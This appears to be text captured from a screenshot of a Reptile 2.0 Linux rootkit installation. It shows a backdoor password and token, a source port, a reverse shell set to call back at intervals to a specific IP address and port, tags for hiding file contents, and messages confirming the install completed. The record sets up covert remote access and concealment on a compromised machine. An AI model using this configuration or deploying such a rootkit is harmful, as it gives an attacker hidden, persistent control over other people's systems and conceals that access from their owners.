 Token: zf1yolo
Backdoor password: zf1yolo
SRC port: 666
Reverse shell each X time:
Reverse IP: 43.142.255.132
Reverse Port: 4455
Interval: 1
TAGs to hide file contents:
#<reptile>
content to be hidden
#</reptile>
Configuring... DONE!
Compiling... DONE!
Copying files to /reptile... DONE!
Installing... DONE!
Not removing /home/ubuntu/Reptile-2.0/
Instalation has finished!